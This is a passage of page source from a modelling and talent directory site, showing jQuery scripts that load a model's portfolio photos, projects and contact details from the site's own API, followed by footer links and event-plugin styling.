                var project_end_date=value.end_date;
                var project_desc=value.description;
                var html='<div class="project_detail">'+
        '<h2>'+project_title+'</h2>'+
        '<div class="row gen_info">'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Role</h3>'+
            '<span>'+project_role+'</span>'+
          '</div>'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Project Start Date</h3>'+
            '<span>'+project_start_date+'</span>'+
          '</div>'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Project End Date</h3>'+
            '<span>'+project_end_date+'</span>'+
          '</div>'+
        '</div>'+
        '<h3>Description</h3>'+
        '<p class="mb30">'+project_desc+'</p>'+
        '</div>'+
        '<div class="modal fade sure" id="project_'+value.id+'" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">'+
      '<div class="modal-dialog modal-sm" role="team">'+
        '<div class="modal-content">'+
          '<div class="modal-body text-center">Are you sure you want to delete this project?</div>'+
          '<div class="modal-footer text-center">'+
              '<button type="button" class="btn btn-default" onclick="delete_project(this)" data-projectid="'+value.id+'" data-dismiss="modal">Yes</button>'+
              '<button type="button" class="btn btn-primary" data-dismiss="modal">No</button>'+
          '</div>'+
        '</div>'+
      '</div>'+
    '</div>';
                  $(".profile-data.projects_container").append(html);

              });
              if(obj.count>5 && Object.keys(obj.payload).length>0){
               $(".profile-data.projects_container").append('<div class="clearfix"></div>'+obj.loadmore);
              }else if(obj.count>5 && Object.keys(obj.payload).length==0) {
                  //$('.projects_loadmore.loadmore').remove();
                  $(".profile-data.projects_container").append('<div class="clearfix"></div><div class="alert alert-warning">No more records found. </div>'); 
            }
            }
            }
          });
    }
   
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/dazzlerr/js/simple-lightbox.js"></script>
<script>
   $(function(){
      slider();
   });
   
   $(".share_btn").click(function(){
      $(this).next().addClass("show");
   });
   $(".popup_share .close").click(function(){
      $(".popup_share.show").removeClass("show");
   });
</script>
<!-- Modal -->
<div class="modal fade" id="profile-popup" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            
			
												<img class="thumbnail img-responsive" src="https://www.dazzlerr.com/API/assets/images/1116/profile/CD9FD18C-6F3B-1E57-32B5-8EA437C64555.jpg" alt="">
							         </div>
      </div>
   </div>
</div>
<script type="text/javascript">

function total_views(profile_id,views){
var profile_id = "";
var views = "2109";
      $.ajax({          
         type:"post",
          url:"https://www.dazzlerr.com/API/profile/total_views",
          async: false,
          data:{profile_id:profile_id,views:views},
          success:function(data){
          console.log(data);
      }
   });
}

setTimeout(function(){ [].forEach.call(document.querySelectorAll('img[data-src]'),    function(img) {
img.setAttribute('src', img.getAttribute('data-src'));
img.onload = function() {
   $( "img" ).removeClass("boxload");
   $( ".gallery a" ).removeClass("load-portfolio-img");
  img.removeAttribute('data-src');
};
}); }, 3000);
   
$( document ).on( 'click', '.loadmore', function () {
      var offset=$(this).data('page');
      loadmore(offset);
  });
   
function loadmore(offset){
$('.loadmore').remove();
var user_id="1116";
var profile_hide_from_google="0";


   $.ajax({         
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofilegetportfolioinfo",
      async: false,
      data:{user_id:user_id,offset:offset},
      success:function(data){
      var obj=$.parseJSON(data);
      
         if(obj.success=="true"){
            var image_alt_data='Aman Tiwari - Model in Delhi | www.dazzlerr.com';
            var photo=obj.payload;
            var reltag = '';

            $.each(photo,function(index,value){

            	if(profile_hide_from_google == 1){
            		reltag = 'rel="noindex, nofollow"';
            	}
				
				if(value.is_aws == 1){
					
					$(".gallery").append('<a class="load-portfolio-img 11" href="'+value.aws_image+'" '+reltag+' title=""><img  class="boxload" src="https://www.dazzlerr.com/API/assets/images/default/image_loader.GIF" data-src="'+value.aws_image_thumb+'" alt="'+image_alt_data+'" '+reltag+'></a>');
					
				} else {
					
					var thumbnailwithextension=value.image.split("/").pop();
					var thumbnail=thumbnailwithextension.split(".")[0];
					var thumbnailpath=value.image.replace(thumbnailwithextension,"thumbnail/"+thumbnail+"_thumb.jpg");
					$(".gallery").append('<a class="load-portfolio-img 22" href="https://www.dazzlerr.com/API/'+value.image+'" '+reltag+' title=""><img  class="boxload" src="https://www.dazzlerr.com/API/assets/images/default/image_loader.GIF" data-src="https://www.dazzlerr.com/API/'+thumbnailpath+'" alt="'+image_alt_data+'" '+reltag+'></a>');
					
				}
					
				
				 
            });

            if(obj.count>6 && Object.keys(obj.payload).length>0){                  
                  $(".gallery .text-center").remove();
                  if(obj.count>6 && Object.keys(obj.payload).length==6){
                     $(".gallery .text-center").remove();
                     $(".gallery").append(obj.loadmore);
                     $(".loadmore").hide();
                  }
            } else if(obj.count>6 && Object.keys(obj.payload).length==0) {
               $('.loadmore').remove();
               $(".gallery").append('<div class="alert alert-warning">No more records found. </div>'); 
            }
            
            setTimeout(function(){ [].forEach.call(document.querySelectorAll('img[data-src]'), function(img) {
               img.setAttribute('src', img.getAttribute('data-src'));
               img.onload = function() {
               $( "img" ).removeClass("boxload");
               $( ".gallery a" ).removeClass("load-portfolio-img");
               img.removeAttribute('data-src');
                  };
            }); }, 1000);
         
            slider();
          
         } else {
            $( "<div class='alert alert-warning fade in' role='alert'>No more photos found</div>" ).insertAfter( ".gallery" );
         } 
      
      }
   });
}
   
function slider(){
   var gallery1 = $('.gallery a').simpleLightbox().destroy();
   var gallery1 = $('.gallery a').simpleLightbox();
   
   gallery1.on('show.simplelightbox', function(){
      console.log('Requested for showing');
   })
   .on('shown.simplelightbox', function(){
      console.log('Shown');
   })
   .on('close.simplelightbox', function(){
      console.log('Requested for closing');
   })
   .on('closed.simplelightbox', function(){
      console.log('Closed');
   })
   .on('change.simplelightbox', function(){
      console.log('Requested for change');
   })
   .on('next.simplelightbox', function(){
      console.log('Requested for next');
   })
   .on('prev.simplelightbox', function(){
      console.log('Requested for prev');
   })
   .on('nextImageLoaded.simplelightbox', function(){
      console.log('Next image loaded');
   })
   .on('prevImageLoaded.simplelightbox', function(){
      console.log('Prev image loaded');
   })
   .on('changed.simplelightbox', function(){
      console.log('Image changed');
   })
   .on('nextDone.simplelightbox', function(){
      console.log('Image changed to next');
   })
   .on('prevDone.simplelightbox', function(){
      console.log('Image changed to prev');
   })
   .on('error.simplelightbox', function(e){
      console.log('No image found, go to the next/prev');
      console.log(e);
   });
} 


$(".toggle-password").click(function() {   
   $(this).toggleClass("fa-eye fa-eye-slash");
   var input = $("#password").attr("type");      
   if (input == "password") {
   $("#password").attr("type", "text");
   } else {
   $("#password").attr("type", "password");
   }
});
   
$(".toggle-popuppassword").click(function() {   
   $(this).toggleClass("fa-eye fa-eye-slash");
   var input = $("#popuppassword").attr("type");      
   if (input == "password") {
   $("#popuppassword").attr("type", "text");
   } else {
   $("#popuppassword").attr("type", "password");
   }
});

$(window).on("scroll", function(){
  var scroll = $(window).scrollTop();
  var bottom = $('.cont_scroll_bx').height() - 800;
  var scrollPosition = $(window).height();
  var w_postion = bottom - scrollPosition;
  var n_postion = w_postion + 100;

  if(scroll > w_postion){
   var offset=$('.loadmore').data('page');
   if(offset !== undefined){
      loadmore(offset);   
   }
  }

});


$( document ).on( 'click', '#getprocontact', function () {
	var user_id = $(this).attr('data-user_id');
	var profile_id = $(this).attr('data-profile_id');

		var formdata = new Object();  
		formdata.user_id = user_id;
		formdata.profile_id = profile_id;
			
		$.ajax({
			url: 'https://dazzlerr.com:3000/profileWeb/get_profile_contact_detail_website',
			type: 'POST',
			data: formdata,
			dataType: 'json',
			crossDomain: true,
			jsonpCallback: 'callback',
			beforeSend: function() {
				// setting a timeout
				setTimeout(function(){
					$("#loader").show();
				}, 200);
			},
			success: function(data) {
				console.log(data);
				
				var success=data.status;

				if(success==true){
				
					$('#GetContactDetailModal').modal('toggle');
					$('#getdata_true').show();
					$('#getdata_false').hide();

					$("#getcontactPhone").text(data.data[0].phone);
					$("#getcontactEmail").text(data.data[0].email);
					$("#getcontactFreeLeft").text(data.free_views);
					$("#getcontactPaidLeft").text(data.paid_views);
				
				} else {
					
					$('#GetContactDetailModal').modal('toggle');
					$('#getdata_true').hide();
					$('#getdata_false').show();
					$("#contact_alert").text(data.success);
				
				}
				
			},
			 
		});
	
});
</script>
<style>
.wp-caption .wp-caption-text {
    display: none !important;
}

</style>
<footer>

<div class="popular_searches">
	<div class="container">
		<h2>Popular Searches</h2> 
		<div class="popular-jobs-list">
				<ul class="pop-list clearfix">                      
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-ahmedabad">Best Female Models in AHMEDABAD</a>
				</li> 
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-bangalore">Best Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-chandigarh">Best Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-delhi">Best Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-hyderabad">Best Female Models in HYDERABAD</a>
				</li>                
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-indore">Best Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-jaipur">Best Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-kolkata">Best Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-lucknow">Best Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-mumbai">Best Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-pune">Best Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-ahmedabad">Best Male Models in AHMEDABAD</a>
				</li>
								
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-bangalore">Best Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-chandigarh">Best Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-delhi">Best Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-hyderabad">Best Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-indore">Best Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-jaipur">Best Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-kolkata">Best Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-lucknow">Best Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-mumbai">Best Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-pune">Best Male Models in PUNE</a>
				</li>
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-ahmedabad">Top 50 Female Models in AHMEDABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-bangalore">Top 50 Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-chandigarh">Top 50 Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-delhi">Top 50 Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-hyderabad">Top 50 Female Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-indore">Top 50 Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-jaipur">Top 50 Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-kolkata">Top 50 Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-lucknow">Top 50 Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-mumbai">Top 50 Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-pune">Top 50 Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-ahmedabad">Top 50 Male Models in AHMEDABAD</a>
				</li>
				
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-bangalore">Top 50 Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-chandigarh">Top 50 Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-delhi">Top 50 Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-hyderabad">Top 50 Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-indore">Top 50 Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-jaipur">Top 50 Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-kolkata">Top 50 Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-lucknow">Top 50 Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-mumbai">Top 50 Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-pune">Top 50 Male Models in PUNE</a>
				</li>
            </ul>
						
		</div>
	</div>
</div>


<div class="main_footer" id="footer-wrapper">
	<div class="custom-container">
		<div id="footer">
			<div class="row">
				<div class="col-md-2 cus-col">
					<ul class="social_sec">
						<li id="media_image-2" class="widget widget_media_image"><figure style="width: 162px" class="wp-caption alignnone"><a href="https://www.dazzlerr.com/"><img width="162" height="61" src="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png" class="image wp-image-375  attachment-full size-full" alt="Dazzlerr-logo" style="max-width: 100%; height: auto;" title="Dazzlerr logo" decoding="async" loading="lazy" srcset="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png 162w, https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo-100x38.png 100w" sizes="100vw" /></a><figcaption class="wp-caption-text">Dazzlerr-logo</figcaption></figure></li><li id="text-6" class="widget widget_text adds_widget">			<div class="textwidget"><div class="detail-info">
  <div class="contact-info">
    <ul>
      <li>
        <a href="mailto:support@dazzlerr.com" 
           aria-label="Send an email to support@dazzlerr.com">
          <i class="fa fa-envelope" aria-hidden="true"></i>
          support@dazzlerr.com
        </a>
      </li>
      <li>
       <a href="tel:+918556893167" aria-label="Call Dazzlerr at (+91) 85568 93167">
  <i class="fa fa-phone" aria-hidden="true"></i> (+91) 85568 93167
</a>

      </li>
    </ul>
  </div>

  <div class="social-icon">
    <ul class="bottom_social_media">
      <li>
        <a href="https://www.facebook.com/DazzlerrOfficial" 
           target="_blank" 
           aria-label="Visit our Facebook page (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-facebook" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://twitter.com/DazzlerrHQ" 
           target="_blank" 
           aria-label="Follow us on Twitter (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-twitter" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://www.instagram.com/DazzlerrOfficial/" 
           target="_blank" 
           aria-label="Visit our Instagram profile (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-instagram" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://in.pinterest.com/dazzlerrofficial/" 
           target="_blank" 
           aria-label="Check us out on Pinterest (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-pinterest-p" aria-hidden="true"></i>
        </a>
      </li>
    </ul>
  </div>
</div>
</div>
		</li>					</ul>
					<a href="https://play.google.com/store/apps/details?id=com.dazzlerr" class="app_download" aria-label="Download the Dazzlerr App from Google Play">
						<img src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/google-play1.png" alt="Get it on Google Play">
					</a>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Company</h3>
					<ul>
						<li><a href="/" aria-label="Home page">Home</a></li>
						<li><a href="https://www.dazzlerr.com/about/" aria-label="About">About</a></li>
						<li><a href="https://www.dazzlerr.com/how-it-works/" aria-label="How it Works">How it Works</a></li>
						<li><a href="https://www.dazzlerr.com/blog/" aria-label="Blog">Blog</a></li>
						<li><a href="https://www.dazzlerr.com/contact-us/" aria-label="Contact Us">Contact Us</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Talent</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/talent/" aria-label="Browse Talent">Browse Talent</a></li>
						<li><a href="https://www.dazzlerr.com/jobs/" aria-label="Audition & Jobs">Audition &amp; Jobs</a></li>
						<li><a href="https://www.dazzlerr.com/events/" aria-label="Events">Events</a></li>
						<li><a href="https://www.dazzlerr.com/portfolio-packages/" aria-label="Portfolio Packages">Portfolio Packages</a></li>
						<li><a href="https://www.dazzlerr.com/membership-packages/" aria-label="Membership Packages">Membership Packages</a></li>				
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Promote</h3>
					<ul>
					<li><a href="https://www.dazzlerr.com/list-your-event/" aria-label="List Your Event">List Your Event</a></li>
					<li><a href="https://www.dazzlerr.com/add-institute/" aria-label="List Your Institute">List Your Institute</a></li>
					<li><a href="https://www.dazzlerr.com/write-for-us/" aria-label="Write for Us">Write for Us</a></li>
						<li><a href="https://www.dazzlerr.com/guest-post-payment-international-usd/" aria-label="Guest Post Payment (USD)">Guest Post Payment (USD)</a></li>
						<li><a href="https://www.dazzlerr.com/Guest-Post-Payment-India-INR/" aria-label="Guest Post Payment (INR)">Guest Post Payment (INR)</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Help</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/faq/" aria-label="Faqs">Faqs</a></li>
						<li><a href="https://www.dazzlerr.com/privacy-policy/" aria-label="Privacy Policy">Privacy Policy</a></li>
						<li><a href="https://www.dazzlerr.com/terms-and-conditions/" aria-label="Terms and Conditions">Terms and Conditions</a></li>
					</ul>
				</div>
				
			</div>
		</div>
	</div>
</div>

<div class="copy-write-wrapper">
	<div class="custom-container">
		<p class="pull-left">© Copyright 2026 - <a href="https://www.dazzlerr.com/" aria-label="Visit Dazzlerr homepage">Dazzlerr</a>. All Rights Reserved</p>
		<p class="pull-right">Designed &amp; Developed by <a href="https://www.ingeniousnetsoft.com" target="_blank" aria-label="Visit Ingenious Netsoft website">Ingenious Netsoft</a></p><div class="clearfix"></div>
	</div>
</div>

<div class="modal fade verify_now_popup" id="verify_account" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel"><b>Oh snap!</b> Your Account is not verified</h4>
      </div>
      <div class="modal-body">
		<ul class="verify_type">
			<li>
				<a href="javascript:request_email_verification();"><i class="fa fa-envelope"></i><span>Verify via <b>email</b></span></a>
			</li>
			<li>
				<a href="javascript:request_mobile_verification();"><i class="fa fa-phone"></i><span>Verify via <b>Mobile</b></span></a>
			</li>
		</ul>
		<div class="clearfix"></div>
      </div>
    </div>
  </div>
</div>
<button class="button-top">↑</button>

<div id="overlay_background">
	</div>

<script>
jQuery(".notif_btn").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(".btn-bottom a.close_notification").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(document).mousedown(function(e){
    if(e.which === 2 ){
       return false; // Or e.preventDefault()
    }
});
</script>

<!--  -->

<script type="text/javascript">
jQuery(function ($) {
   var now = new Date(); 
   var day = ("0" + now.getDate()).slice(-2);
   var month = ("0" + (now.getMonth() + 1)).slice(-2);
   var reqdate = (now.getFullYear() -18);
   var maxdate = reqdate+"-"+(month)+"-"+(day);
   var today = now.getFullYear() +"-"+(month)+"-"+(day);

	$('#reg_dob').val(today);
	$("#reg_dob").attr("max", maxdate);
});
</script>



<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/slimbox2.js"></script>
<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/bootstrap.min.js"></script>


<p style='display:none;'>It is desktop or computer device</p>  	


<div class="clear"></div>


<script >

jQuery('#mobile_nav_icon').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
jQuery('#close_mobile_menu').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
$(window).scroll(function() {    
    var scroll = $(window).scrollTop();

     //>=, not <=
    if (scroll >= 10) {
        //clearHeader, not clearheader - caps H
        $("body").addClass("darkHeader");
    }else{
		$("body").removeClass("darkHeader");
	}
});

jQuery(document).on('click', '.button-top', function() {    
    jQuery('html, body').animate({
      scrollTop: 0,
    }, 800);
});

jQuery(document).on('change', '.variation-radios input', function() {
  jQuery('select[name="'+jQuery(this).attr('name')+'"]').val(jQuery(this).val()).trigger('change');
});




</script>
<script>
jQuery('a.woocommerce-review-link[href*="#"]').on('click', function(e) {
  e.preventDefault()

  jQuery('html, body').animate(
    {
      scrollTop: jQuery(jQuery(this).attr('href')).offset().top - 150,
    },
    500,
    'linear'
  )
})

jQuery('body').on('contextmenu', 'img', function(e){

return false;
}); 

jQuery(".institute_detail_page .courses_offered").click(function(){
		jQuery(".institute_detail_page .courses-datail").addClass("show_all_course");
});

</script>

</footer>
            <script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        <style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6&amp;cache=1768584997" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6&amp;cache=1768584997" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"f197f7db50","ticket_status_nonce":"0ab5b8c05e","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian 